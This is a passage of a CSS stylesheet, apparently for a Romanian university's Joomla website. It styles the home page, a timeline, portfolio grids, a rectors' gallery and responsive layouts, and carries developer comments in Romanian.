@media (max-width: 479px) {
  .moduletable.services_main .item_content > i[class*="material-design"],
  .moduletable.testimonials_landing .item_img {
    float: none;
  }
}
.features_home_one_page .row-fluid {
  margin: 0;
  display: table;
  table-layout: fixed;
 
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .features_home_one_page .row-fluid { width: 100%; }
}
.features_home_one_page .row-fluid *[class*=span] {
  padding: 0;
  display: table-cell;
  float: none;
  margin: 0;
}
.features_home_one_page .item_content > a {
  display: block;
  color: #ffffff;
  padding: 66px 65px 55px;
}
.features_home_one_page .item_content > a i[class*="material-design"] {
  float: left;
  font-size: 72px;
  line-height: 70px;
  margin-right: 35px;
}
.features_home_one_page .item_content > a * {
  color: inherit;
}
.features_home_one_page .item_introtext p:last-child:after {
  content: '\f105';
  font-family: fontAwesome;
  font-size: 30px;
  line-height: 23px;
  vertical-align: middle;
  margin-left: 18px;
  display: inline-block;
}
.features_home_one_page .item_title_part_0 {
  display: block;
}
.features_home_one_page .item {
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.features_home_one_page .item:hover {
  background: #333333;
}
#map .moduletable.discover {
  padding-top: 91px;
  padding-bottom: 61px;
}
#map .moduletable.discover .item_content i[class*="material-design"] {
  background: #f6f8fa;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#maintop {
  position: relative;
}
.moduletable.present_site_one_page {
  width: 50%;
  color: #ffffff;
  padding: 185px 0 140px;
}
.moduletable.present_site_one_page .moduleTitle {
  margin-bottom: 20px;
}
.moduletable.present_site_one_page .module_container {
  margin-left: 10%;
}
.moduletable.present_site_one_page .module_container .item-title {
  font-weight: 500;
}
.moduletable.present_site_one_page .module_container .btn {
  padding: 11px 52px 12px;
  margin: 0;
  background: transparent;
  font-size: 18px;
  border: 2px solid #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.present_site_one_page .module_container .btn:hover {
  background: #fff;
  color: #000;
}
.moduletable.present_site_one_page .module_container .btn:after {
  display: none;
}
.moduletable.present_site_one_page .module_container .item_introtext {
  font-size: 18px;
  line-height: 30px;
  padding-bottom: 10px;
}
.moduletable.present_site_one_page .module_container .item_introtext p {
  padding-bottom: 30px;
}
.moduletable.present_site_one_page * {
  color: inherit;
}
.home_one_page_images {
  position: static !important;
}
.home_one_page_images .mod-custom > div {
  position: absolute;
}
.home_one_page_images .img-1 {
  top: 16.3658%;
  right: 31.1035%;
  max-width: 12.5977%;
}
.home_one_page_images .img-2 {
  top: 0;
  right: 17.3828%;
  max-width: 10.5469%;
}
.home_one_page_images .img-3 {
  top: 0;
  right: 0;
  max-width: 17.3828%;
}
.home_one_page_images .img-4 {
  bottom: 0;
  right: 38.0859%;
  max-width: 9.4727%;
}
.home_one_page_images .img-5 {
  bottom: 0;
  right: 20.7031%;
  z-index: 2;
  max-width: 17.3828%;
}
.home_one_page_images .img-6 {
  bottom: 0;
  right: 0;
  max-width: 23.1934%;
}
.home_one_page_discover {
  text-align: center;
}
.home_one_page_discover .moduleTitle {
  margin-bottom: 10px;
}
.home_one_page_discover .pretext {
  font-size: 55px;
  font-weight: 500;
  color: #333333;
  line-height: 83px;
  margin-bottom: 25px;
}
.home_one_page_discover .item_title {
  font-size: 26px;
  line-height: 40px;
}
.home_one_page_discover .item {
  margin-bottom: 0;
}
.body__home_one_page .parallax {
  background: #000000;
}
.body__home_one_page .parallax .parallax_image {
  opacity: 0.7;
}
.body__home_one_page #mainbottom {
  color: #ffffff;
  padding: 90px 0 20px;
  overflow: hidden;
  position: relative;
}
.body__home_one_page #mainbottom * {
  color: inherit;
}
.body__home_one_page #mainbottom:before {
  content: '';
  height: 1664px;
  left: 50%;
  margin-left: -832px;
  margin-top: -832px;
  position: absolute;
  top: 50%;
  width: 1664px;
}
.body__home_one_page #mainbottom-5 {
  background: none;
  padding-bottom: 65px;
}
.body__home_one_page #bottom {
  background: none;
  position: relative;
  padding: 100px 0 80px;
}
.body__home_one_page #bottom .container-fluid {
  position: static;
}
.body__home_one_page #bottom * {
  color: #ffffff;
}
.body__home_one_page #bottom .acymailing_module_form input.inputbox {
  width: 464px;
}
.exclusive_features {
  text-align: center;
  position: relative;
  z-index: 2;
}
.exclusive_features .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.exclusive_features .pretext {
  font-size: 18px;
  line-height: 30px;
  margin: 0 auto 20px;
  max-width: 1000px;
}
.exclusive_features .moduleTitle .item_title_part_second_half {
  font-weight: 500;
}
.exclusive_features .item_title .item_title_part_0 {
  display: block;
}
.moduletable.one_page_newsletter {
  text-align: center;
}
.acymailing_moduleone_page_newsletter .acymailing_introtext {
  float: none;
  width: auto;
  font-size: 18px;
  line-height: 30px;
  margin: 0 auto 48px;
  max-width: 840px;
}
.acymailing_moduleone_page_newsletter .acymailing_introtext span:before {
  display: none;
}
.acymailing_moduleone_page_newsletter .acymailing_form {
  float: none;
  width: auto;
  text-align: center;
}
.acymailing_moduleone_page_newsletter .acymailing_form .inputbox {
  margin: 0 4px 0 0;
}
.acymailing_moduleone_page_newsletter .acymailing_form .btn-primary {
  padding: 12px 33px 13px;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
  font-size: 18px;
  line-height: 30px;
  text-transform: none;
  font-weight: 300;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
  font-size: 75px;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 20px;
}
.items-leading {
  text-align: left;
}
.items-leading > .item ~ .item {
  border-top: 1px solid #e5e9eb;
  padding-top: 40px;
}
.blog-leading {
  max-width: inherit;
  margin: 0;
}
.blog-leading .item_img a,
.blog-leading .item_img img {
  width: 100%;
}
.blog-leading .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.blog-leading .item_title {
  margin-bottom: 12px;
}
.blog-leading .pagination ul {
  text-align: left;
}
.content-inner {
  position: relative;
}
.content-inner #aside-right.span3 > aside {
  margin-left: 30px;
  padding-left: 0;
}
.content-inner #aside-right.span3:before {
  content: '';
  width: 1px;
  position: absolute;
  top: 0;
  bottom: 0;
  background: #e5e9eb;
  right: 22.5%;
}
.content-inner #aside-right.span3 .moduletable + .moduletable {
  margin-top: 40px;
}
.support_item .item__module {
  text-align: center;
  padding-bottom: 10px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.support_item .item__module > a {
  display: block;
  /*-webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;*/
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  height: 0;
  padding-bottom: 100%;
  /*margin-bottom: 35px;*/
  overflow: hidden;
  position: relative;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.support_item .item__module > a * {
  color: #ffffff;
}
.support_item .item__module > a h2 {
  font-size: 35px;
  line-height: 47px;
  padding: 0 20px;
  margin: 0;
}
.support_item .item__module > a:hover {
  background: #333333 !important;
}
.support_item .item__module > a .link_outer {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  font-size: 0;
  line-height: 0;
}
.support_item .item__module > a .link_outer:before {
  display: inline-block;
  height: 100%;
  content: '';
  vertical-align: middle;
}
.support_item .item__module > a .link_outer .link_inner {
  display: inline-block;
  max-width: 99%;
  vertical-align: middle;
}
.support_item .item__module > a .link_outer .link_inner > i {
  font-size: 72px;
  line-height: 52px;
  display: block;
  margin-bottom: 20px;
}
.support_item .mod-articles-single_custom-link {
  text-align: center;
}
.support_item .mod-articles-single_custom-link .btn-primary {
  background: none;
  border: 2px solid #e2e5e4;
  padding-left: 60px;
  padding-right: 60px;
}
.support_item .mod-articles-single_custom-link .btn-primary:hover {
  background: #f0f2f1;
  border-color: #f0f2f1;
}
.category_desc {
  font-size: 18px;
  line-height: 30px;
  max-width: 1020px;
  margin: 0 auto 20px;
}
.contact_list {
  margin: 0;
  padding-top: 30px;
}
.contact_list li {
  padding: 0 0 26px 38px;
  position: relative;
  color: #333333;
}
.contact_list li i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 25px;
}
.contact_list li i.fa {
  font-size: 22px;
}
.contact_list li .phone {
  font-size: 18px;
}
.moduletable.agent header {
  text-align: left !important;
}
.moduletable.agent .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.agent h5 {
  margin-bottom: 7px;
  padding-top: 10px;
}
.moduletable.agent h6 {
  margin-bottom: 10px;
}
.moduletable.agent .mod-custom {
  padding-top: 20px;
}
.contact_form_custom.span8 .control-group-button {
  text-align: left;
}
.moduletable.portfolio {
  padding-bottom: 80px;
}
.moduletable.portfolio .row-fluid.masonry {
  margin-left: 0;
}
.moduletable.portfolio .row-fluid.masonry .item {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.moduletable.portfolio .row-fluid.masonry .item .item_img {
  margin: 0;
}
.moduletable.portfolio .row-fluid.masonry .item .item_img img {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.moduletable.portfolio .row-fluid.masonry .item:before {
  left: 50%;
  top: 50%;
  width: 0;
  height: 0;
  content: '';
  background: #fff;
  background: rgba(255, 255, 255, 0.88);
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 2;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content {
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  height: 100%;
  width: 100%;
  z-index: 3;
  opacity: 0;
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -ms-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content:before {
  content: '';
  height: 100%;
  width: 0;
  vertical-align: middle;
  display: inline-block;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content .item_content__inner {
  display: inline-block;
  max-width: 90%;
  vertical-align: middle;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content .item_title {
  font-size: 26px;
}
.moduletable.portfolio .row-fluid.masonry .item:hover:before {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}
.moduletable.portfolio .row-fluid.masonry .item:hover .item_content {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.item__module,
.item {
  -webkit-transition: opacity 0.8s ease ,  transform 0.8s ease;
  -moz-transition: opacity 0.8s ease ,  transform 0.8s ease;
  -o-transition: opacity 0.8s ease ,  transform 0.8s ease;
  transition: opacity 0.8s ease ,  transform 0.8s ease;
}
.moduletable.user_menu {
  position: absolute !important;
  top: 22px !important;
  left: auto !important;
}
.mod-custom__page_loader {
  position: fixed !important;
  top: -100% !important;
}
.moduletable.virt_cart {
  position: absolute !important;
  left: auto !important;
}
.moduletable.virt_search {
  position: static !important;
}
.moduletable.currency_selector {
  position: absolute !important;
  top: 20px !important;
}
.moduletable.mainmenu {
  position: static !important;
}
nav.moduletable.home_2.mainmenu.span9{
  padding-left: 0px;
}
.moduletable.video_home_3,
.moduletable.video_home_landing {
  position: absolute !important;
}
.moduletable.landing_counters,
.moduletable.landing_newsletter {
  position: absolute !important;
  top: 50% !important;
}
#showcase {
  padding-top: 0px;
  padding-bottom: 35px;
}
#showcase .row-fluid {
  padding-top: 60px;
}
.icemega_modulewrap.top_search > i.fa-search {
  background: transparent;
}
.body__blog_single_2 #aside-left > *,
.body__blog_single_3 #aside-left > * {
  padding-right: 0;
  margin-right: 29px;
}
.btn.btn-lg {
  display: block;
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 21px;
  width: 100%;
}
.flag_block {
  width: 100%;
  display: table;
  margin-bottom: 15px;
}
.flag_block .flag_image {
  float: left;
  display: inline-block;
  margin-right: 15px;
}
.flag_block .flag_image img {
  max-width: 100px;
}
.flag_block .flag_cicoc {
  float: left;
  display: inline-block;
  margin-right: 15px;
  }
.flag_block .flag_cicoc img {
  max-width: 400px;
}
.flag_block .flag_content {
  display: inline-block;
}

.timeline-text {
  text-align: center;
  font-size: 20px;
}

.timeline {
    position: relative;
    padding: 4px 0 0 0;
    margin-top: 22px;
    list-style: none;
}

.timeline>li:nth-child(even) {
    position: relative;
    margin-bottom: 50px;
    height: 90px;
    right:-100px;
}

.timeline>li:nth-child(odd) {
    position: relative;
    margin-bottom: 50px;
    height: 90px;
    left:-100px;
}

.timeline>li:before,
.timeline>li:after {
    content: " ";
    display: table;
}

.timeline>li:after {
    clear: both;
    min-height: 170px;
}

.timeline > li .timeline-panel {
  position: relative;
  float: left;
  width: 30%;
  left: 100px;
  /*padding: 0 20px 20px 30px;*/
  text-align: right;
}

.timeline>li .timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0;
}

.timeline>li .timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0;
}

.timeline>li .timeline-image {
    z-index: 100;
    position: absolute;
    left: 50%;
    border: 7px solid #111111;
    border-radius: 100%;
    background-color: #111111;
    box-shadow: 0 0 5px #0a0a0a;
    width: 100px;
    height: 100px;
    margin-left: -100px;
}

.timeline>li .timeline-image h4 {
    margin-top: 12px;
    font-size: 10px;
    line-height: 14px;
}

.timeline>li.timeline-inverted>.timeline-panel {
    float: right;
    padding: 0 30px 0 0;
    text-align: left;
    left: -100px;
    right: 100px;
}

.timeline>li.timeline-inverted>.timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0;
}

.timeline>li.timeline-inverted>.timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0;
}

.timeline>li:last-child {
    margin-bottom: 0;
}

.timeline .timeline-heading h3 {
  margin-top:22px;
  margin-bottom: 4px;
  padding:0;
  color: #518700;
  font-size: 30px;
}

.timeline .timeline-heading h4.subheading {
  margin:0;
  padding:0;
    text-transform: none;
    font-size:18px;
    color:#333333;
}

.timeline .timeline-body>p,
.timeline .timeline-body>ul {
    margin-bottom: 0;
    font-size: 18px;
}
/*Style for even div.line*/
.timeline>li:nth-child(odd) .line:before {
    content: "";
    position: absolute;
    top: 40px;
    bottom: 0;
    left: 664px;
    width: 4px;
    height:212px;
    background-color: #111111;
    -ms-transform: rotate(-54deg); /* IE 9 */
    -webkit-transform: rotate(-54deg); /* Safari */
    transform: rotate(-54deg);
    box-shadow: 0 0 5px #0a0a0a;
}
/*Style for odd div.line*/
.timeline>li:nth-child(even) .line:before  {
    content: "";
    position: absolute;
    top: 40px;
    bottom: 0;
    left: 450px;
    width: 4px;
    height:186px;
    background-color: #111111;
    -ms-transform: rotate(50deg); /* IE 9 */
    -webkit-transform: rotate(50deg); /* Safari */
    transform: rotate(50deg);
    box-shadow: 0 0 5px #0a0a0a;
}
/* Medium Devices, .visible-md-* */
@media (min-width: 992px) and (max-width: 1199px) {
  .timeline > li:nth-child(even) {
    /*margin-bottom: 0px;
    min-height: 0px;
    right: 0px;*/
      height: 70px;
  }
  .timeline > li:nth-child(odd) {
    /*margin-bottom: 0px;
    min-height: 0px;*/
    /*left: 0px;*/
    height: 70px;
  }
  .timeline>li:nth-child(even) .timeline-image {
    /*left: 0;*/
    left: 38%;
    margin-left: 0px;
    width: 100px;
    height: 100px;
  }
  .timeline>li:nth-child(odd) .timeline-image {
    /*left: 690px;
    margin-left: 0px;*/
    /*left: 55%;*/
    left: 43%;
    width: 100px;
    height: 100px;
    margin-left: 0px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 76%;
    padding: 0 0 20px 0px;
    text-align: left;*/
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 70%;
    padding: 0 0 20px 0px;
    text-align: right;*/
  }

  .timeline>li.timeline-inverted>.timeline-panel {
    left: -130px;
}
  .timeline > li .line {
    /*display: none;*/
  }

  .timeline>li:nth-child(even) .line:before  {
    height: 212px;
    top: 3px;
    left: 345px;
    -ms-transform: rotate(48deg);
    -webkit-transform: rotate(48deg);
    transform: rotate(48deg);
  }

  .timeline>li:nth-child(odd) .line:before {
    height: 212px;
    top: 0px;
    left: 515px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  .timeline .timeline-heading h3 {
    margin-top: 0px;
  }
  .timeline .timeline-body>p, .timeline .timeline-body>ul {
    font-size: 16px;
  }
  .timeline-text {
    margin-top: 30px;
  }
}
/* Small Devices, Tablets */
@media (min-width: 768px) and (max-width: 991px) {
  .timeline > li:nth-child(even) {
    /*margin-bottom: 0px;
    min-height: 0px;
    right: 0px;*/
    height: 110px;
  }
  .timeline > li:nth-child(odd) {
    /*margin-bottom: 0px;
    min-height: 0px;
    left: 0px;*/
    height: 110px;
  }
  .timeline>li:nth-child(even) .timeline-image {
    /*left: 0;
    margin-left: 0px;*/
    left: 15%;
    margin-left: 0px;
    width: 98px;
    height: 98px;

  }
  .timeline>li:nth-child(odd) .timeline-image {
    /*left: 520px;
    margin-left: 0px;*/
    left: 66%;
    width: 98px;
    height: 98px;
    margin-left: 0px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 70%;
    padding: 0 0 20px 0px;
    text-align: left;*/
    width: 50%;
    text-align: left;
    padding: 0 0 20px 0px;
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 70%;
    padding: 0 0 20px 0px;
    text-align: right;*/
    width: 50%;
    text-align: right;
    padding: 0 0 20px 0px;
  }
  .timeline > li .line {
    display: none;
  }

  /*.timeline>li:nth-child(even) .line:before  {
     height: 290px;
    top: 60px;
    left: 345px;

    -ms-transform: rotate(-44deg);
    -webkit-transform: rotate(-44deg);
    transform: rotate(-44deg);
  }

  .timeline>li:nth-child(odd) .line:before {
     height: 290px;
    top: 0px;
    left: 515px;

    -ms-transform: rotate(44deg);
    -webkit-transform: rotate(44deg);
    transform: rotate(44deg);
  }*/

  .timeline .timeline-heading h3 {
    font-size: 25px;
  }
  .timeline .timeline-body>p {
    font-size: 14px;
  }
}
/* Custom, iPhone Retina */
@media screen and (max-width: 767px) {

  .timeline {
    margin-left: 5px;
  }

  .timeline > li:nth-child(even) {
    margin-bottom: 10px;
    min-height: 0px;
    right: 0px;
    height: auto;
  }
  .timeline > li:nth-child(odd) {
    margin-bottom: 10px;
    min-height: 0px;
    left: 0px;
    height: auto;
  }

  .timeline>li:after {
    min-height: unset;
  }

  .timeline>li .timeline-image {
    /*position: static;*/

    /*---05-01-2018 
    width: 80px;
    height: 80px;
    margin-bottom:0px;*/

    display: none;
  }
  /*---05-01-2018 
  .timeline>li:nth-child(even) .timeline-image {
    left: 0;
    margin-left: 0;
  }*/

  /*---05-01-2018 
  .timeline>li:nth-child(odd) .timeline-image {
    /*float:right;*--/ 
    left: 0px;
    margin-left:0;
  }
  */
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 100%;
    padding: 0 0 20px 14px;*/
    width: auto;
    float: none;
    left: 0;
    right: 0; 
     /*---05-01-2018 padding: 0 20px 10px 110px;*/
    padding: 0 0 10px 0;
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 100%;
    padding: 0 14px 20px 0px;*/
    width: auto;
    float: none;
    text-align: left;
     /*---05-01-2018 padding: 0 20px 10px 110px;*/
    left: 0;
    padding: 0 0 10px 0;
  }
  .timeline > li .line {
    display: none;
  }
  
  .timeline .timeline-heading h3 {
    font-size: 20px;
    margin-top: 0px;
  }
  .timeline .timeline-body>p {
    font-size: 12px;
    padding-bottom: 0px;
  }
}

/*---05-01-2018 
@media screen and (max-width: 343px) {
  .timeline>li .timeline-image {
    width: 60px;
    height: 60px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    padding-left: 90px;
  }
  .timeline > li:nth-child(odd) .timeline-panel { 
    padding-left: 90px;
  }
}
*/

.mod-newsflash-adv.mod-newsflash-adv__team_team .item_introtext ul li:before {
   content: none!important;
}

.mod-newsflash-adv.mod-newsflash-adv__team_about2 .item_introtext ul li:before {
   content: none!important;
}

/*Despre UniTBv -> Echipa de consducere -> Consiliu Admin -> Invitat Special*/

.invitatConsiliuAdmin {
  background-color: #859c5a;
  padding-left: 0!important;
  color: #ffffff;
}

.invitatConsiliuAdmin h4:first-of-type {
  background-color: #ffffff;
}

.invitatConsiliuAdmin h4:last-of-type {
  color: #ffffff;
}

.invitatConsiliuAdmin a {
  color: #ffffff;
}

/*Despre UniTBv -> Echipa de consducere -> Senat*/
.title4Features-2 {
  padding-top: 30px;
}

.link4Features-2 {
  text-decoration: none!important; 
}

/*Despre UniTBv - > Info de interes public -> Transparenta institutionala*/

.paginaTransaprentaInstitutionala i[class*="material-design"] {
  font-size: 90px;
  display: block;
  line-height: 120px;
  float: left;
  margin-right: 10px;
}

.paginaTransaprentaInstitutionala h5{
  font-size: 26px;
  padding-top: 40px;
}

.meniuSecundar {
  position: fixed;
  z-index: 3000;
}

/* Galeria rectorilor */
.mod-newsflash-adv__galeria_rectorilor .img-intro {
  float: right;
  margin-left: 15px;
}

@media (min-width: 768px) and (max-width: 860px) {
  .paginaTransaprentaInstitutionala h5{
    padding-top: 0px;
  }
}


@media (max-width: 1900px) {
  .features_home_one_page .item_content > a {
    padding: 40px;
  }
}
@media (max-width: 1650px) {
  .features_home_one_page .item_content > a {
    padding: 20px;
  }
  .features_home_one_page .item_title_part_0 {
    display: inline;
  }
  .features_home_one_page .item_content > a i[class*="material-design"] {
    margin-right: 15px;
  }
}
@media (max-width: 1410px) {
  .features_home_one_page .item_content > a i[class*="material-design"] {
    float: none;
    display: block;
  }
}
@media (max-width: 1200px) {
  .sequence-slider > .sequence-canvas li > .info {
    left: 20px !important;
  }
  .sequence-slider > .sequence-canvas li.item-2 > .info {
    left: auto !important;
    right: 20px !important;
  }
  .moduletable.present_site_one_page {
    width: 100%;
  }
  .moduletable.present_site_one_page .module_container {
    margin: 0 20px;
  }
  .moduletable.home_one_page .sequence-slider {
    height: 30px;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas {
    height: auto;
    bottom: 30px;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas li .slide-img {
    display: none;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas li > .info {
    width: auto !important;
    left: 20px !important;
    right: 20px !important;
  }
  .moduletable.home_one_page .sequence-pagination-wrapper {
    bottom: 10px;
  }
  .support_item .item__module > a > i {
    margin-bottom: 10px;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_content .item_title {
    margin-bottom: 0;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_content p {
    padding-bottom: 0;
  }
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 33.33%;
  }
}
@media (max-width: 979px) {
  .support_item .item__module > a h2 {
    font-size: 26px;
    line-height: 30px;
  }
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .features_home_one_page .row-fluid {
    display: block;
  }
  .features_home_one_page .row-fluid [class*="span"] {
    display: block;
  }
  .moduletable.home_one_page_images {
    display: none;
  }
  .moduletable.present_site_one_page {
    padding: 50px 0;
  }
  .moduletable.home_one_page .sequence-slider {
    height: 378px;
    padding: 0 !important;
  }
  #map .moduletable.discover .item_content {
    width: 100%;
  }
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
    font-size: 45px;
    line-height: 60px;
  }
  .moduletable.support_item {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }
  #content-bottom {
    font-size: 0;
    line-height: 0;
  }
  #content-bottom .moduletable {
    font-size: 14px;
    line-height: 23px;
  }
  .content-inner #aside-right.span3:before {
    display: none;
  }
  .content-inner #aside-right.span3 > aside {
    padding-left: 0;
  }
  .moduletable.options .item,
  .moduletable.services .item {
    width: 100%;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    width: 100%;
  }
  .moduletable.features_home_2 .span3,
  .moduletable.other_features .span3,
  .moduletable.skills .span3,
  .moduletable.pricing_detailed_2 .span3 {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }
  .moduletable.options .row-fluid > * {
    display: block;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: left;
    margin-right: 30px;
  }

  .flag_block .flag_image,
  .flag_block .flag_content {
    float: none;
    display: block;
  }

	/* Galeria rectorilor */
	.mod-newsflash-adv__galeria_rectorilor .img-intro {
	  float: none;
	  margin-left: 0;
	}
}
@media (max-width: 640px) {
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
    font-size: 14px !important;
    line-height: 23px !important;
  }
}
@media (max-width: 540px) {
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 100%;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_img img {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .moduletable.features_home_2 .span3,
  .moduletable.other_features .span3,
  .moduletable.skills .span3,
  .moduletable.pricing_detailed_2 .span3 {
    width: 100%;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: none;
    margin-right: 0;
  }
}
@media (max-width: 419px) {
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .slide-title,
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
    font-size: 30px !important;
    line-height: 36px !important;
  }
  .moduletable.support_item {
    width: 100%;
  }
}
.fals-en {
  padding: 0px !important;
}

@media (min-width: 768px) {
  .icemegamenu > ul > li.search-mobile {
    display: none;
  }
}

.features_university_regulations {
  margin-top: 25px;
}

.body__taxe-studenti #content {
  padding: 0px;
}

.body__taxe-studenti #content .row-container {
  max-width: 100%;
}

.body__taxe-studenti #content .row-container .container-fluid {
  margin-left: 0px;
  margin-right: 0px;
}

#istorie-si-misiune {
  height: 100px;
}

#supra-top {
  /*background-color: #fff;
  z-index: 1000;
  height: 60px;*/
}
#top {
 /* top:60px !important;*/
}
@media (max-width: 1810px) {
  .moduletable.social-icons_home3 .nav.menu.social li a {
    font-size: 20px;
  }
  .moduletable.social-icons_home3.span1 {
    padding-left: 15px;
  }
  .moduletable.social-icons_home3 .nav.menu.social li {
    margin-right: 15px;
  }
} 
@media (max-width: 1125px) {
  .moduletable.lang-icons.span1 {
    padding-left: 0px;
  }
  .moduletable.social-icons_home3.span1 {
    padding-left: 0px;
  }
}
@media (max-width: 1400px) {
  #top .row-container {
    max-width: 100%
  }
  #logo {
    padding-left: 15px;
    padding-top: 5px;
  }
}
@media (max-width: 979px) {
  #logo {
    padding-left: 0px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .icemegamenu li {
    padding-right: 6px;
  }
}
@media (min-width: 768px) and (max-width: 953px) {
  .moduletable.social-icons_home3 .nav.menu.social li {
    margin-bottom: 10px;
  }
  #logo {
    padding-top: 15px;
  }
  .moduletable.lang-icons.span1 {
    padding-top: 15px;
  }
}
@media (max-width: 767px) {
  .moduletable.lang-icons {
    /*margin-left: 40%;*/
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.lang-icons ul {
    margin-left: 0px;
  }
  .moduletable.social-icons_home3 {
   /* margin-left: 39%;*/
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.social-icons_home3 .nav.menu.social li a {
    font-size: 25px;
  }
  .lang-icons ul li {
    display: inline;
    padding-right: 10px;
  }
  #content {
    padding-top: 0px;
  }
  #istorie-si-misiune {
    height: 50px;
  }
}

.mt-0 {
	margin-top: 0 !important;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mt-15 {
	margin-top: 15px !important;
}

.mb-15 {
	margin-bottom: 15px !important;
}

.mt-30 {
	margin-top: 30px !important;
}

.mb-30 {
	margin-bottom: 30px !important;
}

.mt-45 {
	margin-top: 45px !important;
}

.mb-45 {
	margin-bottom: 45px !important;
}

.body__date-despre #mainbottom {
	padding: 50px 0;
}

.body__date-despre #mainbottom-2 {
	position: relative;
}

.body__date-despre #mainbottom-2 .container-fluid {
	position: static;
}

.body__date-despre #mainbottom-2 .moduletable.present_site_one_page {
	width: 75%;
	padding: 50px 0 4px;
}

.body__date-despre #mainbottom-2 .item_introtext a, .item_fulltext a, .category_desc a {
    text-decoration: underline;
}

.body__date-despre #mainbottom-4 {
    padding-top: 65px;
}

.body__date-despre #mainbottom-5 {
    background-image: url(/images/date-despre-unitbv/parteneriate-icon.png);
    background-position: 72% bottom;
    background-repeat: no-repeat;
    background-size: auto 90%;
}

.body__date-despre #mainbottom-4 .moduletable.about_2_top_blocks {
	padding-top: 50px;
}

.body__date-despre .mod-newsflash-adv__other_features .item_content {
  font-size: 18px;
	text-align: center;
}

ul.stats-list {
    margin: 8px 0 !important;
    text-align: left;
}

ul.stats-list.right li {
  justify-content: flex-end;
  text-align: right;
}

ul.stats-list li {
	padding-bottom: 10px !important;
  margin-left: 0px !important;
  overflow: hidden;
  font-weight: 300;
  color: #888888;
  font-size: 18px;
  text-decoration: none;
  color: inherit;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
}

ul.stats-list li span.stat-text {
    font-size: 24px;
    margin: 0 10px 0 0;
    background: #f6f8fa;
    color: #503f46;
    text-align: center;
    width: 58px;
    min-width: 58px;
    line-height: 58px;
